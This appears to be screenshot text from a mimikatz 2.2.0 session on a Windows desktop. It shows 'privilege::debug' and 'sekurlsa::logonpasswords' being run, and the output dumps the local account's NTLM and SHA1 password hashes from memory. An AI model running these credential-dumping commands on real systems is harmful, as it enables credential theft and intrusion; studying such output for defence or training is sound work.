 Select mimikatz 2.2.0 x64 (oe.eo)
C:\Users\user\Desktop\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 273628 (00000000:00042cdc)
Session           : Interactive from 1
User Name         : user
Domain            : DESKTOP-ECIKU7H
Logon Server      : DESKTOP-ECIKU7H
Logon Time        : 24/03/2021 18:32:39
SID               : S-1-5-21-2081264858-855180298-3196770058-1001
        msv :
         [00000003] Primary
         * Username : user
         * Domain   : .
         * NTLM     : 7facdc498ed1680c4fd1448319a8c04f
         * SHA1     : 24b8b6c9cbe3cd8818683ab9cd0d3de14fc5c40b
        tspkg :
        wdigest :
         * Username : user
         * Domain   : DESKTOP-ECIKU7H
         * Password : (null)
        kerberos :
         * Username : user
         * Domain   : DESKTOP-ECIKU7H
         * Password : (null)
        ssp :
        credman :
        cloudap :